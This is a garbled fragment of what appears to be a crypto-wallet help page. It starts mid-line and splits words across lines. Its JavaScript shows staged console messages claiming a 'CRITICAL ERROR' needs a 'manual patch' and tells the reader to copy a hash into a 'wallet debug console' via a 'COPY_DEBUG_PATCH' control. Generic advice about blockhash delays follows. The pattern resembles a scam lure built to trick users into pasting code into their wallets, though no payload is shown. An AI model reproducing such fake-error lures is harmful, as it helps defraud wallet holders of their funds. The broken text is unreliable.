
66 inside Unable to obtain a new blockhash a
fter");

  console.error("CRITICAL ERROR: Manual patc
h required for Unable to obtain a new blockh
ash after");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systematic delays are sometimes unavoidable due to
the distributed nature of the ledger. A frequent issue for
ios-app users is the mismatch between the frontend
and the ABI. The best approach is to wait for the block
height to stabilize before sending a new request.